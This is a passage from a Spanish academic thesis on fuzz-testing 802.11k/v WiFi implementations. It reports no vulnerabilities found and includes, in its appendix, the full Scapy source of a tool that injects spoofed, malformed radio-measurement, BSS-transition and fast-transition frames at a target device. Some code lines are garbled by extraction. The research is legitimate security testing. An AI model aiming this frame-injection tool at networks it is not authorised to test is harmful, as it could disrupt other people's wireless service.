La propuesta de este trabajo se realizó basada en experiencias previas personales del investigador al realizar pruebas de otros protocolos usados en redes WiFi, dentro de un contexto laboral. Como tal, la definición de los tipos de tests, la ejecución y la recolección de resultados, fue basado en estas actividades anteriores. Los procedimientos que dieron resultados exitosos sobre vulnerabilidades en otros dispositivos, no proveyeron los mismos resultados al enfocarse sobre otros protocolos (802.11k/v), y ejecutarlos sobre dispositivos de terceros

Durante este trabajo, se crearon una serie de baterías de pruebas básicas para confirmar que tan robustos son las implementaciones de 802.11k/v de varios dispositivos comerciales. No fue posible detectar ninguna vulnerabilidad consistentemente, por lo que no se obtuvieron resultados importantes a documentar

A pesar de que esto podría verse como un resultado negativo, existen varios puntos que permiten hacer una lectura parcialmente positiva del trabajo realizado:

- 1. Se pudo ahondar en el marco teórico de los diferentes tipos de tramas 802.11k/v que están implementadas actualmente en dispositivos comerciales
- 2. Fue posible crear una herramienta para la generación controlada de tramas 802.11k/v contra clientes o puntos de acceso inalámbricos
- 3. Se pudo demostrar que los dispositivos probados, no contienen vulnerabilidades básicas evidentes, según las pruebas realizadas

La creación de la herramienta, con los distintos tipos de mutaciones sobre tramas de 802.11k/v, en sí misma, un avance significativo, ya que no se ha podido conseguir herramientas similares en el mercado

La herramienta actual hace una generación de tramas en forma "no solicitada stateless" hacia los clientes, lo que supone una posible limitación significativa para conseguir que la trama inválida sea procesada por el equipo bajo prueba para causar un fallo

La planificación del trabajo sufrió retrasos debido a compromisos laborales, por lo que no fue posible la creación de baterías de pruebas exhaustivas para cada una de las tramas soportadas por los protocolos 802.11k/v, si no que se hizo un enfoque sobre un subconjunto de aquellas que fueran más comúnmente implementadas por los dispositivos

Este es un proyecto que se desea continuar, dentro de las actividades de laborales de este investigador, enfocándose en:

- 1. Creación de una máquina de estados, que permita escuchar peticiones 802.11k/v y responder de forma automática al cliente, haciendo spoofing del punto de acceso, y respetando el dialog token enviado por el cliente, aumentando las probabilidades de éxito de la prueba
- 2. Avanzar en la implementación de BSS transition requests, dado que es un mecanismo que podría usarse para impactar negativamente una red inalámbrica, si se consigue que los clientes realicen un roaming incorrecto

# <span id="page-35-0"></span>4. Glosario

**802.11k:** Es un estándar que define protocolos que ayudan a realizar una transición más rápida entre diferentes puntos de acceso. Provee información de radio sobre que otros dispositivos puedan ofrecer un SSID y los canales donde se encuentran

**802.11r:** Es un protocolo que permite la transición segura y rápida de un dispositivo inalámbrico, entre dos puntos de acceso. También puede ser llamado Fast Transition, o Fast Roaming. Está principalmente enfocado a dispositivos en movimiento (teléfonos, PDA, vehículos, etc)

**802.11v:** Define una serie de extensiones con el fin de permitir la gestión de redes inalámbricas (Wireless Network Management, WMN), incluyendo información sobre la red RF o topología

**802.11w**: Es una extensión a los estándares 802.11, que permite la protección de tramas de gestión (Protected Management Frames, PMF por sus siglas en inglés). Provee control de integridad, autenticación y anti replay

**Fuzzing**: Es una técnica de pruebas automatizadas para software, que consiste en proveer datos inválidos, aleatorios o no esperados a un componente bajo prueba

# **IE**: lease *Information Element*

**Information Element:** Es básicamente un campo dentro de una trama 802.11. Suele estar comprendido de un identificador de tipo, una longitud y datos.

**Roaming**: Dentro del contexto de redes 802.11, consiste en la transición de conectividad de una estación inalámbrica de un punto de acceso a otro. Esto puede conllevar fases de escaneo de canales, autenticación y establecimiento de nueva asociación de un punto a otro

**Spoofing**: Dentro del contexto de seguridad informática, es la situación donde un atacante, se hace pasar por otro dispositivo mediante la falsificación de datos

**SSID**: Por sus siglas en inglés: Service Set IDentifier, un identificador de grupo de servicio. Sirve para dar una etiqueta en texto natural, a una red o servicio inalámbrico

**Tramas de Asociación (association request):** Es la trama que genera un cliente WiFi, para solicitar el establecimiento de una nueva relación con un punto de acceso.

# <span id="page-36-0"></span>5. Bibliografía

[1]: IEEE 802.11-2012: <https://standards.ieee.org/findstds/standard/802.11-2012.html>

[2]: IEEE 802.11k: <https://standards.ieee.org/findstds/standard/802.11k-2008.html>

[3]: IEEE 802.11v: <https://standards.ieee.org/findstds/standard/802.11v-2011.html>

[4]: IEEE 802.11r: <https://standards.ieee.org/findstds/standard/802.11r-2008.html>

[5]: Implementación Comercial de Fuzzer para wireless: [https://www.synopsys.com/software-integrity/security-testing/fuzz](https://www.synopsys.com/software-integrity/security-testing/fuzz-testing/defensics/protocols/80211c.html)[testing/defensics/protocols/80211c.html](https://www.synopsys.com/software-integrity/security-testing/fuzz-testing/defensics/protocols/80211c.html)

[6]: Uso de Scapy para la generación de Tramas Inalámbricas: <https://scapy.readthedocs.io/en/latest/usage.html?highlight=wireless>

[7]: Implementación Comercial de Fuzzer para wireless: [https://www.beyondsecurity.com/dynamic\\_fuzzing\\_testing\\_wifi\\_protocol.html](https://www.beyondsecurity.com/dynamic_fuzzing_testing_wifi_protocol.html)

[8]: Implementación de fuzzer contral puntos de acceso inalámbricos: <http://blog.emaze.net/2011/09/testing-wireless-access-points.html>

# <span id="page-37-0"></span>6. Anexos

#### <span id="page-37-1"></span>6.1 Código fuente

```
import argparse
import logging
logging.getLogger("scapy.runtime").setLevel(logging.ERROR)
from scapy.all import
from netaddr import EUI, valid mac
import time
from datetime import datetime
import binascii
version = "0.1"MAX_SN = 4095
MAX FRAG = 16
logging.getLogger("scapy.runtime").setLevel(logging.ERROR)
ALL, DEBUG, INFO, STATUS, WARNING, ERROR = range(6)
COLORCODES = {"gray": "\033[0;37m",
 "green": "\033[0;32m",
               "orange": "\033[0;33m",
 "red": "\033[0;31m",
 "none": "\033[1;0m"}
global_log_level = INFO
def log(level, msg, color=None, showtime=True):
    if level < global_log_level: return
    if level == DEBUG and color is None:
         color = "gray"
    elif level == WARNING and color is None:
        color = "orange"
 elif level == ERROR and color is None:
 color = "red"
    else:
         color = "none"
    print((datetime.now().strftime('[%H:%M:%S] ') if showtime else " " * 11) + 
COLORCODES.get(color,
"") + msg + "\033[1;0m")
def calculateSC(sn, frag=0):
   if (frag > MAX FRAG): frag = 0
   if (\text{sn} > \text{MAX\_SN}): \text{sn} = \thetahexSN = hex\overline{(sn)}[2:] + hex(frag)[2:]
   SC = int(hexSN, 16) return SC
def random_char(length=10):
""""
    Generate a set of random ascii characters.
     :param length:
 :return:
""""
   # randomstring = "".join(chr(random.randrange(256)) for _ in range(length)).lower()
    # return str.encode(randomstring)
    return bytes(random.getrandbits(8) for _ in range(length))
```

```
def random_mac():
     # returns a random mac in byte format
     # ensures it is not a local address or multicast
    filter = b''\xfc"
 mac = random.randint(0, 255).to_bytes(1, "little")[0] & filter[0]
 mac = mac.to_bytes(1, "little")
    mac = mac.to_bytes(1, "li<br>for value in range(0, 5):mac += random.randint(0, 255).to bytes(1, "little")
```
return mac

```
class ElevenKVTest():
    def __init__(self, options):
        self.nic_iface = options.interface
        self.nic_mon = options.interface + "mon"
        if options.source=="":
            #no mac provided, pull the physical address
           self.source = scapy.arch.get if hwaddr(options.interface)
        else:
            self.source=options.source
        self.sourcebinary = binascii.unhexlify(self.source.replace(':', ''))
       #self.bssid str = self.getBSSID()
        self.destination = options.destination
        self.destinationbinary = binascii.unhexlify(self.destination.replace(':', ''))
        self.bssid = options.bssid
        self.bssidbinary = binascii.unhexlify(self.bssid.replace(':', ''))
        if self.bssid:
            # if we got address, set the base radio mac
            self.baseRadio = binascii.unhexlify((self.bssid[0:16] + '0').replace(':', 
''))
 '''
        self.configure_interfaces()
        if options.channel !=0:
            #ok, channel is set, configure the interface
 self.set_channel(options.channel)
 '''
    def getBSSID(self):
```

```
 from sys import platform
         import subprocess
         if platform == 'linux' or platform == 'linux2':
             # linux
             output = subprocess.check_output(['iwgetid', self.nic_iface, '-r', '-
a'])[0:17]
             output = str(output, "utf-8")
            if len(output) == 17: return output
             else:
```
else:

return None

 return None ''' #not using other platforms for the moment elif platform == 'darwin':  $#$   $OS$   $X$ ps = subprocess.Popen(

```
('/System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airp
ort', '-I'),
                stdout=subprocess.PIPE)
           output = subprocess.check_output(('awk', '/ SSID/ {print substr($0,
index($0, $2))}'), stdin=ps.stdout)
        elif platform == 'win32':
            output = subprocess.check_output("netsh wlan show interfaces")
            ps.wait()
```

```
def payload_neighreport():
     #Valid neigh report, hard coded SSID as per lab
 neigh_report= b"\x05" # Radio Measurament
 neigh_report += b"\x04" # Neighbor Report Request
 neigh_report += b"\x01" # Dialog Token
    neigh_report += b"\x00" # SSID IE
    neigh_report += b"\x04" # length
   neigh_report += "3504".encode() # SSID sting
    return neigh_report
def payload_neighreport_nullSSID():
    #SSID null length
    neigh_report= b"\x05" # Radio Measurament
 neigh_report += b"\x04" # Neighbor Report Request
 neigh_report += b"\x01" # Dialog Token
   neigh report += b''\x00'' # SSID IE
    neigh_report += b"\x00" # length
    return neigh_report
def payload neighreport invalidSSID():
    # SSID null length
 neigh_report = b"\x05" # Radio Measurament
 neigh_report += b"\x04" # Neighbor Report Request
   neigh_report += b"\x01" # Dialog Token
 neigh_report += b"\x00" # SSID IE
 neigh_report += b"\x04" # length
    neigh_report += "none".encode() # SSID sting
    return neigh_report
def payload_neighreport_largeSSID():
    # large SSID length, random payload
    neigh_report = b"\x05" # Radio Measurament
 neigh_report += b"\x04" # Neighbor Report Request
 neigh_report += b"\x01" # Dialog Token
    neigh_report += b"\x00" # SSID IE
   neigh report += b''\xFF'' # length
    for entry in range(0, 255): # SSID content
        neigh report += random.randint(0, 255).to bytes(1, "little")
   return n = \frac{1}{2} report
def payload_neighreport_randomSSID():
    # random SSID length, 0 to
 neigh_report = b"\x05" # Radio Measurament
 neigh_report += b"\x04" # Neighbor Report Request
   n_{\text{e}}neigh report += b"\x01" # Dialog Token
   neigh report += b"\x00" # SSID IE
    neigh_report += random.randint(1, 255).to_bytes(1, "little") #random size
    for entry in range(0, random.randint(0, 255)): # SSID content random
         neigh_report += random.randint(0, 255).to_bytes(1, "little")
    return neigh_report
```
 $\cdots$ 

```
def payload neighreport largeSSIDnull():
     # large SSID, not present
     neigh_report = b"\x05" # Radio Measurament
 neigh_report += b"\x04" # Neighbor Report Request
 neigh_report += b"\x01" # Dialog Token
    neigh report += b"\xFF" # SSID IE
     return neigh_report
def payload_neighponse(kvtest):
    neigh report= b"\x05" # Radio Measurament
    neigh_report += b"\x05" # Neighbor Report Response
    neigh_report += random.randint(0, 2).to_bytes(1, "little") #dialog token
 neigh_report += b"\x34" # Neigh Report
 neigh_report += b"\x0d" # length
 neigh_report += kvtest.bssidbinary # target AP
 neigh_report += b"\xf7\x02\x00\x00" # BSSID Information
 neigh_report += b"\x00" # Operating class
 neigh_report += b"\x40" #channel num
    \begin{array}{ccc}\n\text{neigh\_report} & \text{--} & \text{--} & \text{--} \\
\text{neigh\_report} & \text{--} & \text{--} & \text{--} \\
\end{array} return neigh_report
def payload_neighponse_randomBSSID():
 neigh_report= b"\x05" # Radio Measurament
 neigh_report += b"\x05" # Neighbor Report Response
     neigh_report += random.randint(0, 2).to_bytes(1, "little") #dialog token
    for count in range(\theta, random.randint(\theta, 40)):
        neigh report += b''\x34'' # Neigh Report
        neg - \frac{1}{2} = pre + \frac{1}{2} + pre + \frac{1}{2} + pre + \frac{1}{2} + pre + \frac{1}{2} + pre + \frac{1}{2} + pre + \frac{1}{2} + pre + \frac{1}{2} + pre + \frac{1}{2} + pre + \frac{1}{2} + pre + \frac{1}{2} + pre + \frac{1}{2} + pre + \frac{1}{2} + pre + \frac{1}{2} + pre + \frac{1}{2} + pre + \frac{1}{2} neigh_report += kvtest.bssidbinary # target AP
 neigh_report += b"\xf7\x02\x00\x00" # BSSID Information
 neigh_report += b"\x00" # Operating class
 neigh_report += b"\x40" #channel num
 neigh_report += b"\x07" #phy type
     return neigh_report
def payload_neighponse_randomIEcontent():
     neigh_report= b"\x05" # Radio Measurament
     neigh_report += b"\x05" # Neighbor Report Response
    neigh_report += random.randint(0, 2).to_bytes(1, "little") #dialog token
    for count in range(\theta, random.randint(\theta, \overline{40})):
 neigh_report += b"\x34" # Neigh Report
 neigh_report += b"\x0d" # length
 neigh_report += random_mac() # BSSID
 neigh_report += random_mac() # BSSID info random
 neigh_report += random.randint(0, 255).to_bytes(1, "little")# Operating class
 neigh_report += random.randint(0, 255).to_bytes(1, "little") #channel num
 neigh_report += random.randint(0, 255).to_bytes(1, "little") #phy type
     return neigh_report
def payload_bsstransreq():
 neigh_report= b"\x0A" # WNM
 neigh_report += b"\x07" # BSS Transition Management Request
 neigh_report += b"\x01" #dialog token
    neigh report += b"\x12" # request mode, preferred, abridged, no inminent, no bss
termination included, ess dis inminent (url)
    neigh report += b''\x00\x00" # dissac timer
 neigh_report += b"\x10" # validity interval
 neigh_report += b"\x11" # url lenfth
     neigh_report += "http://google.com".encode() # url
     return neigh_report
```

```
35
```

```
 neigh_report = b"\x0A" # WNM
 neigh_report += b"\x07" # BSS Transition Management Request
     neigh_report += b"\x01" # dialog token
     for count in range(0, random.randint(0, 100)):
         neigh_report += random_mac() # BSSID
     return neigh_report
def payload_ft_random(kvtest):
 neigh_report = b"\x06" # FT BSS transition
 neigh_report += b"\x01" # request
     neigh_report += random_mac() # STA adress
     neigh_report += kvtest.bssidbinary # target AP
    neigh report += b''\x30'' # RSN neigh_report += random_char(random.randint(0, 200))
     return neigh_report
def payload_ft(kvtest):
 neigh_report = b"\x06" # FT BSS transition
 neigh_report += b"\x01" # request
     neigh_report += random_mac() # STA adress
    neigh report += kvtest.bssidbinary # target AP
    neigh report += b''\x30'' # RSN
    neigh report += b''\x06'' # length
    neigh_report += b"\x01\x00" # versionneigh report += b"\x00\x0f\xac\x04" # Group key, AES
 neigh_report += b"\x01\x00" # PTK count
 neigh_report += b"\x00\x0f\xac\x04" # PTK key, AES
    neigh\_report += b"\x01\x00" # AKM countneigh report += b"\x00\x0f\xac\x04" # AKM, ft
 neigh_report += b"\x0c\x00" # RSN capabilities
 neigh_report += b"\x01\x00" # PMKID count
     neigh_report += random_char(16) # PMKID
 neigh_report += b"\x36" # mobility domain
 neigh_report += b"\x03" # length
    neigh\_report += b"\x5d\x11" # identifierneighPreport += b"\x01" # policy neigh_report += b"\x37" # RSN
    negg_{1}-port += b''\x58'' # length
    neigh report += b"\x00\x00" # mic control
    neigh report += random char(16) # mic
    neigh_report += random_{char}(32) # anonce
    neigh report += random char(32) # snonce
 neigh_report += b"\x03" # PMK-k0
 neigh_report += b"\x04" # length
    neigh report += random char(4) # holder
     return neigh_report
def payload_measurementreport(kvtest):
     neigh_report= b"\x05" # Radio Measurament
    neigh_report = \\code \\code \\code \\code \\code \\code \\code \\code \\code \\code \\code \\code \\code \\cod<br>neigh report += b"\x01" # Radio Measurement Report
    neigh_report += random.randint(0, 2).to_bytes(1, "little") #dialog token
    neg - 1<br>neigh report += b"\x27" # Measurement Report
 neigh_report += b"\x1d" # length
 neigh_report += b"\x60" # token
    negg_{1}-eport += b"\x00" # report mode
    negg:= port += b''\x05'' # beacon report
    neigh report += b''\x f1'' # class
    max i = 0 i = 1 i = 2<br>neigh report i = b"x28" # channel
    neigh_report += b"\x46\x21\x46\x28\x30\x0e\xf8\x8d" # time
    neigh report += b"\xb3\xbc" # duration
    neigh_report += b"\x00" # frame information neigh_report += b"\xd6" # power indication
 neigh_report += b"\x23" # noiseindication
     neigh_report += kvtest.bssidbinary# BSSID reported
     neigh_report += b"\x00" # antenna ID
```
def payload bsstransregrandom():

```
 neigh_report += b"\xdd" # Vendor Specific tag
 neigh_report += b"\x18" # length
    neigh\_report += b"\x00\x17\xf2" # apple neigh_report += b"\x0a" # type
     neigh_report += 
b"\x01\x01\x01\x01\x06\x31\x31\x2e\x33\x2e\x31\x02\x07\x69\x50\x61\x64\x37\x2c\x33" #
data
     return neigh_report
def payload_measurementreport_nomeasurement(kvtest):
 neigh_report= b"\x05" # Radio Measurament
 neigh_report += b"\x01" # Radio Measurement Report
    neigh_report += random.randint(0, 2).to_bytes(1, "little") #dialog token
 neigh_report += b"\xdd" # Vendor Specific tag
 neigh_report += b"\x18" # length
    neigh_report += b"\x00\x17\xf2" # appleneigh_report += b"\x0a" # type<br>neigh report
 neigh_report += 
b"\x01\x01\x11\x01\x06\x31\x31\x2e\x33\x2e\x31\x02\x07\x69\x50\x61\x64\x37\x2c\x33" # 
data
     return neigh_report
def payload_measurementreportnobeacon(kvtest):
 neigh_report= b"\x05" # Radio Measurament
 neigh_report += b"\x01" # Radio Measurement Report
 neigh_report += random.randint(0, 2).to_bytes(1, "little") #dialog token
 neigh_report += b"\x27" # Measurement Report
 neigh_report += b"\x05" # length
    neigh report += b''\x60'' # token
    \frac{n-1}{2} - \frac{1}{2} - \frac{1}{2} - \frac{1}{2} - \frac{1}{2} - \frac{1}{2} - \frac{1}{2} - \frac{1}{2} - \frac{1}{2} - \frac{1}{2} - \frac{1}{2} - \frac{1}{2} - \frac{1}{2} - \frac{1}{2} - \frac{1}{2} - \frac{1}{2} - \frac{1}{2} - \frac{1}{2} - \frac{ neigh_report += b"\x00" # frame information
    neigh_report += b"\times d6" # power indication<br>neigh_report += b"\times23" # noise indicationneigh\_report += b"\x23"neigh_report += b''\xdd' # Vendor Specific tagneg --neg --per + - b" \times18" \# length
    neigh_report += b"\x00\x17\xf2" # apple
    neigh\_report += b"\x0a" # type neigh_report += 
b"\x01\x01\x11\x01\x06\x31\x31\x2e\x33\x2e\x31\x02\x07\x69\x50\x61\x64\x37\x2c\x33" # 
data
     return neigh_report
def payload_measurementreportnoapple(kvtest):
 neigh_report = b"\x05" # Radio Measurament
 neigh_report += b"\x01" # Radio Measurement Report
     neigh_report += random.randint(0, 2).to_bytes(1, "little") # dialog token
    neigh report += b"\x27" # Measurement Report
    neigh report += b"\x1d" # length
 neigh_report += b"\x60" # token
 neigh_report += b"\x00" # report mode
    neigh report += b"\x05" # beacon report
     neigh_report += b"\xf1" # class
    neighPreport += b"\x28" # channelneigh_report += b"\x46\x21\x46\x28\x30\x0e\xf8\x8d" # time
    neigh_report += b"\xb3\xbc" # durationneigh report += b''\x00'' # frame information
    neigh_report += b"\xd6" # power indication
    negS_{1} report += b''\x23'' # noiseindication
    neigh report += kvtest.bssidbinary # BSSID reported
    neigh report += b''\x00'' # antenna ID
     neigh_report += b"\x00\x00\x00\x00" # TSF
     return neigh_report
```
def payload\_measurementreportrandommeasurement(kvtest):

neigh report += b"\x00\x00\x00\x00" # TSF

```
n = n = n = 0" \times 01" # Radio Measurement Report
    neigh_report += random.randint(0, 2).to_bytes(1, "little") #dialog token
     neigh_report += b"\x27" # Measurement Report
     length=random.randint(0, 255).to_bytes(1, "little")
     lengthint=int.from_bytes(length, byteorder='big')
    neigh report += length # length
     for count in range(0,lengthint):
         neigh_report += random.randint(0, 255).to_bytes(1, "little") #payload
 neigh_report += b"\xdd" # Vendor Specific tag
 neigh_report += b"\x18" # length
    neigh report += b''\x00\x17\xf2" # appleneighPreport += b"\x0a" # type neigh_report += 
b"\x01\x01\x11\x01\x06\x31\x31\x2e\x33\x2e\x31\x02\x07\x69\x50\x61\x64\x37\x2c\x33" # 
data
     return neigh_report
def payload measurementreportrandomapple(kvtest):
    neigh report = b"\x05" # Radio Measurament
    C_1 - T_1 - T_2 - T_3 - T_4<br>neigh report += b"\x01" # Radio Measurement Report
     neigh_report += random.randint(0, 2).to_bytes(1, "little") # dialog token
    neigh report += b"\x27" # Measurement Report
 neigh_report += b"\x1d" # length
 neigh_report += b"\x60" # token
    neigh report += b" \x00" # report mode
    neigh report += b''\x05'' # beacon report
    neigh report += b" \xf1" # class
    \begin{array}{ccc}\n\text{neigh report} & \text{...} & \text{...} \\
\text{neigh report} & \text{+} & \text{b} \\
\end{array} + channel
    neigh_report += b"\x46\x21\x46\x28\x30\x0e\xf8\x8d" # time
    neigh report += b"\xb3\xbc" # duration
    neigh report += b"\x00" # frame information
 neigh_report += b"\xd6" # power indication
 neigh_report += b"\x23" # noiseindication
    neigh report += kvtest.bssidbinary # BSSID reported
     neigh_report += b"\x00" # antenna ID
     neigh_report += b"\x00\x00\x00\x00" # TSF
     neigh_report += b"\xdd" # Vendor Specific tag
     #length = random.randint(0, 255).to_bytes(1, "little")
    length = b''\x18" lengthint = int.from_bytes(length, byteorder='big')
    neigh report += length # length
     neigh_report += b"\x00\x17\xf2" # apple
    neigh report += b"\x0a" # type
     for count in range(0, lengthint):
        neigh report += random.randint(0, 255).to bytes(1, "little") # payload
     return neigh_report
def main():
     # Parse CLI arguments
    parser = argparse.ArgumentParser(description="802.1k/v Test Tool")<br>parser.add_argument('--version', action='version',
     parser.add_argument('--version', action='version', version='%(prog)s 
{}'.format(version))
     parser.add_argument("-i", "--interface", default="wlan0", help="Interface. (def: 
wlan0), it will be set to monitor mode")
     parser.add_argument("-s", "--source", default="", help="Spoofs source mac address, 
default uses interface address")
 parser.add_argument("-d", "--destination", required=True, help="Destination mac")
 parser.add_argument("-bs", "--bssid", help="BSSID, if not set, will be same as 
destination")
    parser.add argument("-ch", "--channel", type=int, default=0, help="Channel to use,
default: use current configured channel")
     parser.add_argument("-c", "--count", type=int, default=20, help="Number of TX 
events. (def: 20)")
     parser.add_argument("-delay", type=float, default=0.1, help="Delay between TX events 
(def: 0.4s)")
```
neigh report= b"\x05" # Radio Measurament

```
 parser.add_argument("-b", "--burst", type=int, default=1,
 help="Burst of packets to transmit on each TX event. (def 1)")
 parser.add_argument("-t", "--test", required=True, default="neighreport", nargs='?', 
const='neighreport',
                        choices=['all11','neighreport', 'neighreport_randomSSID',
'neighreport_largeSSID', 'neighreport_invalidSSID' ,
                                  'neighreport_largeSSIDnull', 'neighreport_nullSSID', 
'neigh-response', 'measurementreport',
'measurementreport nomeasurement','measurementreportnobeacon',
'measurementreportnoapple',
                                  'measurementreportrandommeasurement', 
'measurementreportrandomapple',
                                  'bsstrans-req', 'bsstrans-random', 'ft', 'ft-random'], 
help="Select the test payload type: neigh-report")
    # parser_test = parser.add_argument_group("Test cases, must select one" )
    # parser_ex = parser_test.add_mutually_exclusive_group()
    options = parser.parse_args()
   if options.source!="" and not valid mac(options.destination):
         log(ERROR, "Please provide valid source MAC")
         return 1
   if not valid mac(options.destination):
         log(ERROR, "Please provide valid destination MAC")
         return 1
    if options.bssid!="" :
 if not valid_mac(options.destination):
 log(ERROR, "Please provide valid source MAC")
                 return 1
    else:
         options.bssid=options.destination
    kvtest = ElevenKVTest(options)
    transmit_address = kvtest.source
    receiver_address = kvtest.destination
    bssid=kvtest.bssid
   seq = 0 if options.test == "all11":
         globalSEQ=0 #carry over the used SEQ to all the tests
         #goes over all frame types inside 11k, sending count frames with random payload 
on each one
         log(STATUS, "Running full 11-action random test")
         # subtype 32=data, 40=qosdata
        for category in range(0,15):
            if category !=3: #skip BAK
               radio_measurament_action_values = {b'' \x00''}, b"\x01", b"\x02", b"\x03",
b"\x04", b"\x05", b"\\overline{x}06", b"\xff"}
                 for action_field in radio_measurament_action_values:
                     for x in range(0, options.count):
                        payload = category.to bytes(1, "little") # all categories
                       payload += action_field # Neighbor Report Response
                        payload += random.randint(0, 2).to_bytes(1, "little") # dialog 
token
                         payload += random_char(random.randint(0, 1400))
                        packet = RadioTap(present=0) / Dot11(addr1=receiver_address, 
addr2=transmit_address,
```

```
subtype=0x0d, FCfield=0,
                                                            SC=calculateSC(globalSEQ))
                         packet /= payload
                         sendp(packet, iface=options.interface, count=options.burst)
                         time.sleep(options.delay)
                        packet.show()
                        print("Category Code: " + str(category))
                        print("Action Field: " + str(action_field))
                         globalSEQ += 1
    else:
        # repeat the transmit events
        for x in range(0, options.count):
           seq += 1if seq > MAX SN: seq = 0
             # subtype 32=data, 40=qosdata
            for burst in (0, \text{ options.burst}):<br>packet = RadioTap(present=0)
                                                            Dot11(addr1=receiver address,
addr2=transmit_address,
                                                         addr3=bssid, type=00,
subtype=0x0d, FCfield=0,
                                                          SC=calculateSC(x))
 if options.test == "neighreport":
 log(STATUS, "Running Basic Neighbor Report")
                    packet /= payload neighreport()
                 elif options.test == "neighreport_randomSSID":
                     log(STATUS, "Running Neighbor Report Random SSID")
                    packet /= payload neighreport randomSSID()
                 elif options.test == "neighreport_largeSSID":
                     log(STATUS, "Running Neighbor Report Large SSID")
                    packet /= payload neighreport largeSSID()
                elif options.test == "neighreport_invalidSSID":
                     log(STATUS, "Running Neighbor Report Invalid SSID")
                    packet /= payload_neighreport_invalidSSID()
                 elif options.test == "neighreport_nullSSID":
                     log(STATUS, "Running Neighbor Report Null SSID")
                    packet /= payload_neighreport_nullSSID()
                 elif options.test == "neighreport_nullSSID":
                     log(STATUS, "Running Neighbor Report Large SSID, no payload")
                    packet /= payload_neighreport_largeSSIDnull()
                 elif options.test == "measurementreport":
                     log(STATUS, "Running Measurement Report")
                    packet /= payload measurementreport(kvtest)
                elif options.test == "measurementreport_nomeasurement":
                     log(STATUS, "Running Measurement Report, no measurement IE")
                    packet /= payload measurementreport nomeasurement(kvtest)
                 elif options.test == "measurementreportnobeacon":
                     log(STATUS, "Running Measurement Report, bo beacon IE")
                    packet /= payload_measurementreportnobeacon(kvtest)
                 elif options.test == "measurementreportnobeacon":
                     log(STATUS, "Running Measurement Report, no apple IE")
                     packet /= payload_measurementreportnoapple(kvtest)
                 elif options.test == "measurementreportrandommeasurement":
                     log(STATUS, "Running Measurement Report, random measure IE")
                    packet /= payload_measurementreportrandommeasurement(kvtest)
                 elif options.test == "measurementreportrandomapple":
                     log(STATUS, "Running Measurement Report, random apple IE")
                    packet /= payload_measurementreportrandomapple(kvtest)
                 elif options.test == "neigh-response":
                     log(STATUS, "Running Neighbor Response")
                    packet /= payload_neighponse(kvtest)
                 elif options.test == "bsstrans-req":
                     log(STATUS, "Running BSS Transition Request")
                    packet /= payload_bsstransreq()
                 elif options.test == "bsstrans-random":
                     log(STATUS, "Running BSS Transition Random")
                    packet /= payload_bsstransreqrandom()
```
addr3=bssid, type=00,

```
 elif options.test == "ft":
 log(STATUS, "Running FT")
                     packet /= payload_ft(kvtest)
                 elif options.test == "ft-random":
                     log(STATUS, "Running FT random")
                     packet /= payload_ft_random(kvtest)
                 else:
                     log(ERROR, "INTERNAL ERROR: Uknown test")
                    return 1
                 pkt_list = []
                 pkt_list.append(packet)
                 sendp(packet, iface=options.interface, count=options.burst)
                 time.sleep(options.delay)
         packet.show()
     return
if __name__ == '__main__":\overline{\text{main}}()
```
<span id="page-46-0"></span>6.2 Configuración preliminar para tarjeta de red

Para poder utilizar la herramienta, es necesario realizar una configuración previa y crear una interface auxiliar en modo monitor. Dependiendo del tipo de manejador de dispositivo USB, algunos modelos de tarjetas inalámbricas no suportan estas operaciones

```
iw wlan0 interface add wlan0mon type monitor
iwconfig wlan0mon mode monitor
iwconfig wlan0 mode monitor
iwconfig wlan0mon ch 40
iwconfig wlan0 ch 40
ifconfig wlan0mon up
ifconfig wlan0 up
```
<span id="page-46-1"></span>6.3 Comprobación del estado de la tarjeta

Ejemplo de tarjeta correctamente configurada para la realización de las pruebas. El canal ha de coincidir con el utilizado por el punto de acceso inalámbrico

